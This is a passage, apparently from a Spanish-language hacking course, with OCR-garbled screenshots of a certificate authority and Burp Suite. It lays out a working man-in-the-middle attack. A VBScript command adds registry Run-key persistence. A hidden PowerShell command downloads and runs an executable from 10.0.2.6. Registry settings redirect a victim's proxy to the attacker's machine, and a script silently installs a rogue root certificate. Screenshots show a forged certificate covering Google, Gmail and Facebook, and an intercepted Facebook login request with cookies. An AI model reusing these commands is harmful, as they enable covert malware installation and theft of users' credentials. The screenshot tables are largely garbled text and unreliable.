Shell.ShellExecute "cmd.exe" , "/c reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run
/v miexe /t REG_SZ /d c:\ruta\vale.exe /f" , "" , "" , 0
```

#### Como ejecutar comandos con powershell

```
Powershell.exe -WindowStyle hidden -command "&{ $w=New-Object System.Net.WebClient;
$w.DownloadFile('<u>http://10.0.2.6/a.exe</u>',' c:\users\public\a.exe');
c:\users\public\a.exe
```

| i                                  |               | certsrv - [Entidad de certificación (Local)\curso-                                                                                                    | -SERVIDOR-CA      | \Certificados en           | nitidos]                          | _                                                                                                    | D X        |
|------------------------------------|---------------|----------------------------------------------------------------------------------------------------|-------------------|----------------------------|-----------------------------------|----------------------------------------------------------------------------------------------------|------------|
| Archivo Acción Ver Ayuda           |               |                                                                                                    |                   |                            |                                   |                                                                                                    |            |
| 🗢 🄿 🙎 🙆 😫                          |               |                                                                                                    |                   |                            |                                   |                                                                                                    |            |
| 🙀 Entidad de certificación (Local) | ld. de solici | tud Nombre del solicitante Certificado binario Plantilla d                                                                                                    | de certificado    |                            | Número de serie                   | Fecha de vigencia de certificado                                                                                                    | Fecha de ( |
| ⊿ 🚽 curso-SERVIDOR-CA              | li 🗐 2        | CURSO\SERVIDOR\$BEGIN CERTIFI Controlad                                                                                                    | dor de dominio (D | omainController)           | 540000002fed1e                    | 11/01/2015 12:42                                                                                                    | 11/01/201  |
| Certificados revocados             | ling 3        | CURSO\SERVIDOR\$BEGIN CERTIFI Servidor v                                                                                                    | web (WebServer)   |                            | 54000000366f6c                    | 11/01/2015 13:43                                                                                                    | 10/01/201  |
| Solicitudes pendientes             |               | Certificado                                                                                                    | X                 |                            | Ce                                | rtificado                                                                                                    | X          |
| Error en las solicitudes           |               | Certifieddo                                                                                                    |                   |                            |                                   | - Children - Children | _          |
| 📔 Plantillas de certificado        |               | General Detalles Ruta de certificación                                                                                                    |                   | General Deta               | alles Ruta de certific            | cación                                                                                                    |            |
|                                    |               | ,                                                                                                    |                   |                            | -                                 |                                                                                                    |            |
|                                    |               | The second second secon |                   | Mostrar: <                 | Todos>                            | ¥                                                                                                    |            |
|                                    |               | Información del certificado                                                                                                    |                   |                            |                                   |                                                                                                    |            |
|                                    |               | Este certif, está destinado a los siguientes propósito                                                                                                    | )S:               | Campo                      |                                   | * baddboor on                                                                                                    | ^          |
|                                    |               | Asegura la identidad de un equipo remoto                                                                                                    | /3.               | Clave pú                   | blica                             | Thackbeerles                                                                                                    |            |
|                                    |               | ribegal a la lacitada de an equipo remoto                                                                                                    |                   | Nombre (                   | de plantilla de certif            | WebServer                                                                                                    |            |
|                                    |               |                                                                                                    |                   | JUso mejo                  | orado de claves                   | Autenticación del servidor (1.3.                                                                                                    |            |
|                                    |               |                                                                                                    |                   | Identifica                 | ador de clave del tit             | d1 d8 40 51 1c de 79 14 fa 92 .                                                                                                    | =          |
|                                    |               |                                                                                                    |                   | 😨 Nombre a                 | alternativo del titular           | Nombre DNS=*.google.es, No.                                                                                                    |            |
|                                    |               |                                                                                                    |                   | 💽 Identifica               | ador de clave de en               | Id. de clave=de 7b 68 ca 5d b.                                                                                                    |            |
|                                    |               | Emitida paras * backboor og                                                                                                    |                   | 💽 Puntos d                 | le distribución CRL               | [1]Punto de distribución CRL:                                                                                                    | . 🗸        |
|                                    |               | Lindo para. Anacocertes                                                                                                    |                   | hi l ave                   | * 1                               |                                                                                                    |            |
|                                    | <             |                                                                                                    |                   | Nombre DNS:<br>Nombre DNS: | =*.google.es<br>=*.google.com     |                                                                                                    |            |
|                                    |               | Emitido por: curso-SERVIDOR-CA                                                                                                    |                   | Nombre DNS:                | =*.gmail.com                      |                                                                                                    |            |
| L                                  |               |                                                                                                    |                   | Nombre DNS:<br>Nombre DNS: | =*.facebook.es<br>=* facebook.com |                                                                                                    |            |
|                                    |               | Válido desde 11/01/2015 hasta 10/01/2017                                                                                                    |                   | Nombre DNS:                | =*.mail.google.com                |                                                                                                    |            |
|                                    |               |                                                                                                    |                   | Nombre DNS:                | =*.accounts.google.               | com                                                                                                    |            |
|                                    |               |                                                                                                    |                   |                            |                                   |                                                                                                    |            |
|                                    |               |                                                                                                    |                   | -                          |                                   |                                                                                                    |            |
|                                    |               | Declaración de                                                                                                    | el emisor         |                            | Edita                             | r propiedades Copiar en arc                                                                                                    | nivo       |
|                                    |               | Obtener más información acerca de certificados                                                                                                    |                   | Obtener más i              | información acerca d              | e los <u>detalles del certificado</u>                                                                                                    |            |
| ī"                                 |               |                                                                                                    |                   |                            |                                   |                                                                                                    |            |
|                                    |               |                                                                                                    | Acentar           |                            |                                   |                                                                                                    | rentar     |
|                                    |               |                                                                                                    | Aceptai           |                            |                                   | A                                                                                                    | leptar     |

| 🛃 Burp | Suite Free   | Edition v1.6      |                    |                           |                 |                              |                |                |             |               |                                                    | - • •       |
|--------|--------------|-------------------|--------------------|---------------------------|-----------------|------------------------------|----------------|----------------|-------------|---------------|----------------------------------------------------|-------------|
| Burp I | ntruder Rep  | eater Windo       | w Help             |                           |                 |                              |                |                |             |               |                                                    |             |
| Targe  | t Proxy      | Spider Sc         | anner Intruder     | Repeater                  | Sequencer       | Decoder                      | Comparer       | Extender       | Options     | Alerts        |                                                    |             |
| Interc | ept HTTP     | history Wel       | bSockets history   | Options                   |                 |                              |                |                |             |               |                                                    |             |
|        |              |                   |                    |                           |                 |                              |                |                |             |               |                                                    |             |
| ?      | Proxy Lis    | steners           |                    |                           |                 |                              |                |                |             |               |                                                    |             |
| ٢      | Burp Proxy   | uses listeners    | to receive incomi  | ing HTTP reque            | sts from your   | browser. \                   | /ou will need  | to configure   | your brows  | ser to use    | one of the listeners as its proxy server.          |             |
|        | Add          | Running           | In                 | terface                   |                 | Invisible                    | e              | Redirec        | t           |               | Certificate                                        |             |
|        | Edit         |                   | <b>I</b> 1         | 0.0.2.11:8080             |                 |                              |                |                |             |               | Z:\certificados\web_hack_beer.pfx                  |             |
|        |              |                   |                    |                           |                 |                              |                |                |             |               |                                                    |             |
|        | Remove       |                   |                    |                           |                 |                              |                |                |             |               |                                                    |             |
|        |              |                   |                    |                           |                 |                              |                |                |             |               |                                                    |             |
|        |              |                   |                    |                           |                 |                              |                |                |             |               |                                                    |             |
|        | Each install | ation of Burp g   | enerates its own   | CA certificate            | that Proxy list | eners can u                  | use when neg   | otiating SSL   | connection  | s. You car    | n import or export this certificate for use in oth | er tools or |
|        | another inst | allation of Bur   | p.                 |                           |                 |                              |                |                |             |               |                                                    |             |
|        | CA certif    | icate             |                    |                           |                 |                              |                |                |             |               |                                                    |             |
|        |              |                   |                    |                           |                 |                              |                |                |             |               |                                                    |             |
|        | Intercent    | Client Deg        | woata              |                           |                 |                              |                |                |             |               |                                                    |             |
|        | Intercept    | chent Keq         | uests              | to one stalled fo         |                 | d addina ia t                | he latereest t | - 1-           |             |               |                                                    |             |
| C      | Use meses    | ettings to com    | and which reques   | is are stalled it         | or viewing an   | a ealang in t                | ne intercept t | aD.            |             |               |                                                    |             |
|        | Intercep     | t requests bas    | sed on the followi | ng rules:                 |                 |                              |                |                |             |               |                                                    |             |
|        | Add          | Enabled           | Operator           | Match type                | Rel             | ationship                    |                | Condition      |             |               |                                                    |             |
|        | Edit         |                   | Or                 | File extension<br>Request | n Doe<br>Coi    | es not matcl<br>ntains parar | h<br>neters    | (^gif\$ ^jpg\$ | ^png\$ ^css | \$ ^js\$ ^ico | \$)                                                |             |
|        | Bamaya       |                   | Or                 | HTTP method               | Do              | es not matcl                 | h              | (get post)     |             |               |                                                    |             |
|        | Remove       |                   | And                | URL                       | ls i            | n target sco                 | pe             |                |             |               |                                                    |             |
|        | Up           |                   |                    |                           |                 |                              |                |                |             |               |                                                    |             |
|        | Down         |                   |                    |                           |                 |                              |                |                |             |               |                                                    |             |
|        |              | tically fix missi | ing or superfluous | new lines at e            | and of reques   |                              |                |                |             |               |                                                    |             |
|        | Automa       | tically update (  | Content-Length he  | ader when the             | e request is e  | dited                        |                |                |             |               |                                                    |             |
|        |              |                   |                    |                           |                 |                              |                |                |             |               |                                                    |             |
|        |              |                   |                    |                           |                 |                              |                |                |             |               |                                                    | V           |

Para activar el proxy y ponerle la dirección de nuestra máquina

HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings MigrateProxy=dword:0000001 ProxyEnable=dword:0000001 ProxyHttp1.1=dword:0000001 ProxyServer=" http=10.0.2.11:8080

Para instalar el certificado

Set WshShell = WScript.CreateObject("WScript.Shell")
WshShell.Run "certutil -user -addstore root root.cer", 9
WScript.Sleep 1000
WshShell.SendKeys "%s"

|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    | 1.1                                                                                                    |                                                                                                    | _                                                                                                    | -                                                                                                    |                                               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|
|                                                                                                    |                                                                                                    | fBus                                                                                                    | ca personas, lugares y cosas                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    | ۹.                                                                                                    |                                                                                                    |                                                                                                    | N V                                                                                                    | alentín                                       |
| 🛃 Bu                                                                                                    | rp Suite Free Edition v1.6                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                               |
| Burp                                                                                                    | Intruder Repeater Window He                                                                                                    | lp                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                               |
| Tarr                                                                                                    | net Proxy Spider Scanner                                                                                                    | Intruder                                                                                                    |                                                                                                    | arer                                                                                             | tender (                                                                                                    |                                                                                                    | lerts                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                               |
|                                                                                                    | yet Ploxy Spider Scalifier                                                                                                    | Intrader                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    | puona /                                                                                                    | licita                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                               |
| Inter                                                                                                    | rcept HTTP history WebSock                                                                                                    | ets history                                                                                                    | Options                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                               |
| Filter:                                                                                                    | Hiding CSS, image and general bi                                                                                                    | nary content                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ?                                             |
| #                                                                                                    | Host                                                                                                    | Method                                                                                                    | URL                                                                                                    | Params                                                                                           | Edited                                                                                                    | Status                                                                                                    | Length                                                                                                    | MIME type                                                                                                    | Extension                                                                                                    | Title                                                                                                    | _                                             |
| 578                                                                                                    | https://www.facebook.com                                                                                                    | GET                                                                                                    | /xti.php?xt=3.6103027977960561996.6                                                                                                    |                                                                                                  |                                                                                                    | 200                                                                                                    | 900                                                                                                    | HTML                                                                                                    | php                                                                                                    |                                                                                                    |                                               |
| 5/9                                                                                                    | https://www.facebook.com                                                                                                    | GET                                                                                                    | //ref=tn_tnmn&ajaxpipe=1&ajaxpipe_to                                                                                                    |                                                                                                  |                                                                                                    | 200                                                                                                    | 317292                                                                                                    | HIML                                                                                                    |                                                                                                    |                                                                                                    |                                               |
| 581                                                                                                    | https://www.facebook.com                                                                                                    | GET                                                                                                    | /ajax/02<br>/aj.nhn?aed=∆0.ITSLicef0ZV/4Eaqi€V/d                                                                                                    |                                                                                                  |                                                                                                    | 200                                                                                                    | 687                                                                                                    | нтмі                                                                                                    | nhn                                                                                                    |                                                                                                    |                                               |
| 583                                                                                                    | https://www.facebook.com                                                                                                    | GET                                                                                                    | /ai.php?edo=AT60CsdiWZTQUc-HKW                                                                                                    |                                                                                                  |                                                                                                    | 200                                                                                                    | 687                                                                                                    | HTML                                                                                                    | php                                                                                                    |                                                                                                    |                                               |
| 584                                                                                                    | https://www.facebook.com                                                                                                    | GET                                                                                                    | /xti.php?xt=3.6103028007443953945.6                                                                                                    | •                                                                                                |                                                                                                    | 200                                                                                                    | 688                                                                                                    | HTML                                                                                                    | php                                                                                                    |                                                                                                    |                                               |
| 585                                                                                                    | https://www.facebook.com                                                                                                    | POST                                                                                                    | /ajax/bz                                                                                                    | •                                                                                                |                                                                                                    | 200                                                                                                    | 719                                                                                                    | script                                                                                                    |                                                                                                    |                                                                                                    |                                               |
| 586                                                                                                    | https://5-edge-chat.facebook.c                                                                                                    | om GET                                                                                                    | /pull?channel=p_1029406855&seq=7&p                                                                                                    | <b>V</b>                                                                                         |                                                                                                    | 200                                                                                                    | 289                                                                                                    | script                                                                                                    |                                                                                                    |                                                                                                    |                                               |
| 587                                                                                                    | https://www.facebook.com                                                                                                    | POST                                                                                                    | /logout.php                                                                                                    | 2                                                                                                |                                                                                                    | 302                                                                                                    | 1700                                                                                                    | HTML                                                                                                    | php                                                                                                    |                                                                                                    |                                               |
| 588                                                                                                    | https://www.facebook.com                                                                                                    | POST                                                                                                    | /ajax/bz                                                                                                    |                                                                                                  |                                                                                                    | 200                                                                                                    | 719                                                                                                    | script                                                                                                    |                                                                                                    | Â.Dissussida a l                                                                                                    |                                               |
| 569                                                                                                    | https://www.facebook.com                                                                                                    | BOST                                                                                                    | //stype=lo&jlou=Atczmy-rwP8HPwpMd<br>/siav/bz                                                                                                    |                                                                                                  |                                                                                                    | 200                                                                                                    | 5/461<br>924                                                                                                    | HIML                                                                                                    |                                                                                                    | A;Bienvenido a r                                                                                                    | racebo                                        |
| 002                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    | ~                                                                                                    |                                                                                                    |                                                                                                    |                                               |
| 593                                                                                                    | https://www.facebook.com                                                                                                    | POST                                                                                                    | /login.php?login_attempt=1                                                                                                    |                                                                                                  |                                                                                                    | 302                                                                                                    | 1458                                                                                                    | HTML                                                                                                    | php                                                                                                    |                                                                                                    |                                               |
| 593<br>∢                                                                                                    | https://www.facebook.com                                                                                                    | POST                                                                                                    | /login.php?login_attempt=1                                                                                                    | Ø                                                                                                |                                                                                                    | 302                                                                                                    | 1458                                                                                                    | HTML                                                                                                    | php                                                                                                    |                                                                                                    | 7 1                                           |
| 593                                                                                                    | https://www.facebook.com                                                                                                    | POST                                                                                                    | /login.php?login_attempt=1                                                                                                    |                                                                                                  |                                                                                                    | 302                                                                                                    | 1458                                                                                                    | HTML                                                                                                    | php                                                                                                    |                                                                                                    | 71                                            |
| 593                                                                                                    | https://www.facebook.com                                                                                                    | POST                                                                                                    | /login.php?login_attempt=1                                                                                                    |                                                                                                  |                                                                                                    | 302                                                                                                    | 1458                                                                                                    | HTML                                                                                                    | php                                                                                                    |                                                                                                    | 7 -                                           |
| 593<br>Req<br>Rav                                                                                                    | https://www.facebook.com                                                                                                    | POST                                                                                                    | //ogin.php?login_attempt=1                                                                                                    |                                                                                                  |                                                                                                    | 302                                                                                                    | 1458                                                                                                    | HTML                                                                                                    | php                                                                                                    |                                                                                                    | 7.                                            |
| 593<br>Req<br>Rav<br>Conte                                                                                                    | https://www.facebook.com<br>uest Response<br>v Params Headers Hex<br>ent-Type: application<br>pt-Encoding: gzip, de                                                                                                    | POST                                                                                                    | form-urlencoded                                                                                                    |                                                                                                  |                                                                                                    | 302                                                                                                    | 1458                                                                                                    | HTML                                                                                                    | php                                                                                                    |                                                                                                    |                                               |
| S93<br>Req<br>Rav<br>Conto<br>Loce;<br>Iost                                                                                                    | https://www.facebook.com                                                                                                    | POST                                                                                                    | form-urlencoded                                                                                                    |                                                                                                  |                                                                                                    | 302                                                                                                    | 1458                                                                                                    | HTML                                                                                                    | php                                                                                                    |                                                                                                    | 7. ×                                          |
| Req<br>Req<br>Rav<br>Cont<br>Locej<br>Lost                                                                                                    | https://www.facebook.com<br>uest Response<br>v Params Headers Hex<br>ent-Type: application<br>pt-Encoding: gzip, do<br>: www.facebook.com<br>ent-Length: 708<br>estion: Kean-Alive                                                                                                    | POST                                                                                                    | form-urlencoded                                                                                                    |                                                                                                  |                                                                                                    | 302                                                                                                    | 1458                                                                                                    | HTML                                                                                                    | php                                                                                                    |                                                                                                    | 7.                                            |
| Req<br>Req<br>Rav<br>Cont<br>Cont<br>Cont<br>Cont<br>Cont<br>Cont                                                                                                    | https://www.facebook.com<br>w Params Headers Hex<br>ent-Type: application<br>pt-Encoding: gzip, dd<br>: www.facebook.com<br>ent-Length: 708<br>ection: Keep-Alive<br>e-Control: no-cache                                                                                                    | POST                                                                                                    | form-urlencoded                                                                                                    |                                                                                                  |                                                                                                    | 302                                                                                                    | 1458                                                                                                    | HTML                                                                                                    | php                                                                                                    |                                                                                                    | Y N                                           |
| Req<br>Req<br>Rav<br>Conte<br>Conte     | https://www.facebook.com<br>w Params Headers Hex<br>ent-Type: application<br>pt-Encoding: gzip, dd<br>: www.facebook.com<br>ent-Length: 708<br>ection: Keep-Alive<br>e-Control: no-cache<br>ie: datr=f06yVP1NLID:                                                                                                    | POST<br>/x-www-<br>flate<br>KsG5IB9                                                                                                    | /login.php?login_attempt=1<br>form-urlencoded<br>yb40g; locale=es_LA;                                                                                                    |                                                                                                  |                                                                                                    | 302                                                                                                    | 1458                                                                                                    | HTML                                                                                                    | php                                                                                                    |                                                                                                    | 7                                             |
| Req<br>Req<br>Rav<br>Cont<br>Cost<br>Cont<br>Cont<br>Cont<br>Cont<br>Cont<br>Cont<br>Cont<br>Con                                                                                                    | https://www.facebook.com<br>w Params Headers Hex<br>ent-Type: application<br>pt-Encoding: gzip, de<br>: www.facebook.com<br>ent-Length: 708<br>ection: Keep-Alive<br>e-Control: no-cache<br>ie: datr=f06yVPINLID:<br>UD2MmImUOuwdR0J3.AWV                                                                                                    | POST<br>//x-www-<br>flate<br>KsG5IB9<br>sfptWE_                                                                                                    | //ogin.php?login_attempt=1<br>form-urlencoded<br>yb40g: locale=es_LA;<br>sBpeMHPvb1kXTu1Y.BUsk7X.Kx.F                                                                                                    | Sy. 0. A                                                                                         | WUL_ic-                                                                                                    | 302<br>302                                                                                                    | 1458                                                                                                    | TTS38tq021                                                                                                    | php<br>bfcF6g;                                                                                                    |                                                                                                    |                                               |
| Req<br>Req<br>Rav<br>Conte<br>Cost<br>Conte<br>Conte<br>C | https://www.facebook.com                                                                                                    | POST<br>//x-www-<br>flate<br>//sfptWE_<br>www.fac<br>(cip4Mk6)                                                                                                    | /Jogin_php?login_attempt=1<br>form-urlencoded<br>yb40g; locale=es_LA;<br>sBpeHHPvb1kXTu17.BUsk7X.Kx.F<br>ebook.com%2F%3Fstype%3Dlo%26<br>cfeab%26%261b%3T                                                                                                    | Sy.O.A<br>jlou&3                                                                                 | WUL_ic-<br>DAfczmyy                                                                                                    | ; 1u=RA<br>-rwP6HP                                                                                              | 1458<br>rmuaul6V<br>wpMdBId:                                                                                      | J7E38tq0ZI<br>UJ3uNLLFp                                                                                                    | php<br>bfcF6g;<br>OmER1LSHF                                                                                                    | RZGVRKUhSEN11                                                                                                    | k Z                                           |
| S93<br>Req<br>Ray<br>Conte<br>Conte                                                                                                    | https://www.facebook.com<br>uest Response<br>v Params Headers Hex<br>ent-Type: application<br>pt-Encoding: gzip, dd<br>: www.facebook.com<br>ent-Length: 708<br>ection: Keep-Alive<br>e-Control: no-cache<br>ie: datr=f06yVP1NLID:<br>D02MmIMOuwdkOJ3.AWV<br>fb ref=https%3A%2F%21<br>SREvRdobbmDBHQ2A04c21<br>b gate=https%3A%2F%21                                                                                                    | POST<br>//x-www-<br>flate<br>//x-www-<br>flate<br>//x-www-<br>fac<br>(Cjn4N6h<br>Fwww.fac                                                                                                    | //ogin.php?login_attempt=1<br>form-urlencoded<br>phy4Og; locale=es_LA;<br>sBpeMHPvblkXTu1Y.BUsk7X.Kx.F<br>ebook.com%2F%3Fstype%3Dlo%2<br>cgsAA%26smuh%3D43626%261h%3Dlo%2<br>cgbook.com%2F%3Fstype%3Dlo%2                                                                                                    | Sy.O.A<br>jlou%3<br>Ac_za-<br>6jlou%                                                             | WUL_ic-<br>DAfczmy<br>2It-Rni<br>3DAfczm                                                                               | ; 1u=RA<br>-rwP8HP<br>AhY;<br>y-rwP8H                                                                           | 1458<br>rmuaul6V<br>wpMdBId:                                                                                      | 77E38tq021<br>U3uNLLFp                                                                                                    | php<br>bfcF6g;<br>OmER1L5HF<br>pOmER1L5HF                                                                                                    | RZGVRKUhS 6N 11<br>HRZGVRKUhS 6N 11                                                                                                    | kZ<br>1k                                      |
| 593<br>◄<br>Req<br>Rav<br>Conto<br>Conto<br>Cont                                                                                                    | https://www.facebook.com<br>uest Response<br>v Params Headers Hex<br>ent-Type: application<br>pt-Encoding: gzip, dd<br>: www.facebook.com<br>ent-Length: 708<br>ection: Keep-Alive<br>e-Control: no-cache<br>ie: datr=f06yVP1NLID<br>WDZMIMUOuwdk0J3.AWV<br>fb_ref=https%3A%2F%21<br>SREvRdobbmDBHQ2A04c21<br>db_gate=https%3A%2F%21<br>%EvRdobbmDBHQ2A04c2                                                                                                    | POST<br>//x-www-<br>flate<br>KsG51B9<br>sfptWE_<br>www.fac<br>ICjn4N6h<br>Fwww.fac<br>MCjn4N6                                                                                                    | //ogin.php?login_attempt=1<br>//ogin.php?login_attempt=1<br>form-urlencoded<br>sBpeMHPvblkXTulY.BUsk7X.KX.F<br>ebook.com%2F%3Fstype%3Dlo%2<br>c20sAA%26smuh%3D43626%261h%3<br>cebook.com%2F%3Fstype%3Dlo%2<br>cebook.com%2F%3Fstype%3Dlo%2<br>cebook.com%2<br>cebook.com%2<br>cebook.com%                                        | Sy.O.A<br>jlou%3<br>Ac_za-<br>6jlou%3<br>DAc_za                                                  | WUL_ic-<br>DAfczmy<br>2It-Rni<br>3DAfczm<br>-2It-Rn                                                                    | ; 1u=RA<br>-rwP6HP<br>AhY;<br>y-rwP6H                                                                           | 1458<br>rmuaul67<br>wpMdBId1                                                                                      | 77E38tq02l<br>U3uNLLF<br>1U3uNLLF                                                                                                    | php<br>bfcF6g;<br>OmER1L5HF<br>pOmER1L5F                                                                                                    | RZGVRKUhS 6N 1)<br>HRZGVRKUhS 6N                                                                                                    | kZ<br>lk                                      |
| Req<br>Rav<br>Conte<br>Conte<br>Cont    | https://www.facebook.com<br>uest Response<br>ent-Type: application<br>pt-Encoding: gzip, dd<br>: www.facebook.com<br>ent-Length: 708<br>ection: Keep-Alive<br>e-Control: no-cache<br>ie: datr=f06yVP1NLIDD<br>UD2MmImUOuwdkOJ3.AWV;<br>fb_ref=https%3A%2F%21<br>SREvRdobbmDBHQ2A04c21<br>fb_gat=https%3A%2F%21<br>xSREvRdobbmDBHQ2A04c21                                                                                                    | POST<br>//x-www-<br>flate<br>KsG51B9<br>sfptWE_<br>www.fac<br>ICjn4N6h<br>Fwww.fa                                                                                                    | //ogin.php?login_attempt=1<br>//ogin.php?login_attempt=1<br>form-urlencoded<br>yb4Dg; locale=es_LA;<br>sBpeMHPvblkXTu1Y.BUsk7X.KX.F<br>ebook.com%2F%3Fstype%3Dlo%2<br>cebook.com%2F%3Fstype%3Dlo%2<br>cebook.com%2F%3Fstype%3Dlo%2<br>hzQsA&%26smuh%3D43626%261h%3D                                                                                                    | Sy.O.A<br>jlou%3<br>Ac_za-<br>6jlou%<br>DAc_za                                                   | WUL_ic-<br>DAfczmy<br>2It-Rni<br>3DAfczm<br>-2It-Rn                                                                    | ; lu=RA<br>-rwP8HP<br>AhY;<br>y-rwP8H                                                                           | rmuaul6V<br>wpMdBId<br>PwpMdBId                                                                                   | J7E38tq0Zl<br>U3uNLLFp<br>1U3uNLLFp                                                                                                    | php<br>bfcF6g;<br>OmER1L5HF<br>pOmER1L5F                                                                                                    | RZGVRKUhS 6N 11<br>HRZGVRKUhS 6N                                                                                                    | kZ<br>lk                                      |
| S93<br>Req<br>Raw<br>Cont<br>Acce<br>Iost<br>Cont<br>Cook<br>fr=0<br>Cook<br>fr=0<br>IjRx.<br>IjR.<br>IjR.<br>Sd=.                                                                                                    | https://www.facebook.com<br>uest Response<br>ent-Type: application<br>pt-Encoding: gzip, dd<br>: www.facebook.com<br>ent-Length: 708<br>ection: Keep-Alive<br>e-Control: no-cache<br>ie: datr=f06yVP1NLID<br>UD2MmImUOuwdkOJ3.AWV<br>fb_ref=https%3A%2F%2<br>SREvRdobbmDBHQ2A04c2<br>fb_gate=https%3A%2F%2<br>xSREvRdobbmDBHQ2A04c2<br>MVr1eQube=1420871851                                                                                                    | POST<br>//x-www-<br>flate<br>Ksg51B9<br>SsfptWE_<br>www.fac<br>ICjn4N6h<br>Fwww.fa                                                                                                    | //ogin.php?login_attempt=1<br>//ogin.php?login_attempt=1<br>form-urlencoded<br>yb4Og; locale=es_LA;<br>sBpeMHPvb1kXTu1T.BUsk7X.KX.F<br>ebook.com%2F%3Fstype%3Dlo%26<br>zQsA&%26smuh%3D43626%261h%3D<br>cebook.com%2F%3Fstype%3Dlo%2<br>hxQsA&%26smuh%3D43626%261h%3<br>@hotmail.com%pass=                                                                                                    | Sy.O.A<br>jlou%3<br>Ac_za-<br>6jlou%<br>DAc_za                                                   | WUL_ic-<br>DAfczmy<br>2It-Rni<br>3DAfczm<br>-2It-Rn                                                                    | ; lu=RA<br>-rwP8HP<br>AhY;<br>y-rwP8H<br>iAhY<br>default                                                        | rmuaul6V<br>wpMdBId<br>PwpMdBId                                                                                   | 77E38tq021<br>103uNLLFp<br>1103uNLLFp                                                                                                    | php<br>bfcF6g;<br>OmERILSHF<br>pOmERILSH<br>mezone=-6                                                                                                    | RZGVRKUhS 6N 1)<br>HRZGVRKUhS 6N<br>60 6 1 gnrnd=02:                                                                                                    | kZ<br>1k<br>25                                |
| S93<br>Req<br>Raw<br>Cont<br>Cont<br>Cont<br>Cont<br>Cont<br>Cont<br>Cont<br>Cont                                                                                                    | https://www.facebook.com<br>www.facebook.com<br>ent-Type: application<br>pt-Encoding: gzip, dd<br>: www.facebook.com<br>ent-Length: 708<br>ection: Keep-Alive<br>e-Control: no-cache<br>ie: datr=ff6yVPINLID:<br>UD2MmImUOuwdkOJ3.AWV;<br>fb_ref=https:3A*2F*3:<br>xSREvRdobbmBHQ2Ao4c3<br>fb_gate=https:3A*2F*3:<br>xSREvRdobbmBHQ2Ao4c3<br>AVT1eQuN&email=<br>utP&lgmjs=1420971951.<br>MeXxLBxCcwxNDAsMz02                                                                                                | POST<br>//x-www-<br>flate<br>sfptWE_<br>www.fac<br>(Cjn4N6h<br>Fwww.fa<br>MCjn4N6<br>Slocale=<br>DM2OCwz                                                                                                    | //ogin_php?login_attempt=1<br>//ogin_php?login_attempt=1<br>form-urlencoded<br>//ogin_odele=es_LA;<br>sBpeMHPvblkXTulY_BUsk7X.KX.F<br>ebook.com%2F%3Fstype%3Dlo%2<br>codeAA%26smuh%3D43626%261h%3<br>CodeA%26smuh%3D43626%261h%3<br>Bhotmail.com&pass=<br>@hotmail.com&pass=<br>@hotmail.com&pass=<br>@hotmail.com&pass=<br>Mags%2k%2LDogwWyw0MDUsNDM3LD01                                                                                                    | Sy.O.A<br>jlou%3<br>Ac_za-<br>6jlou%<br>DAc_za                                                   | WUL_ic-<br>DAfczmy<br>2It-Rni<br>3DAfczm<br>-2It-Rn<br>&<br>SOAfczm<br>-2It-Rn<br>&<br>SOAFAL                          | ; lu=RA<br>-rwP8HP<br>AhY;<br>y-rwP8H<br>iAhY<br>default<br>sMTEILD<br>DUwMyw1                                  | rmuaul6V<br>wpMdBId:<br>persist<br>EOMSwXNI<br>MO_SNTM                                                            | 77E38tqOZJ<br>103uNLLFp<br>1103uNLLFp<br>ent=0&tii<br>0ksMTYxLD<br>0ksMTYxLD                                                                      | php<br>bfcF6g;<br>OmER1L5HF<br>pOmER1L5HF<br>pOmER1L5H<br>E4OCwyNjA                                                                                                    | RZGVRKUhS & N 1)<br>HRZGVRKUhS & N<br>50 & 1 gnrnd=02<br>As Mj YSLDH×Mi<br>DYwMC & MDUs)                                                                     | kZ<br>lk<br>25<br>Wj                          |
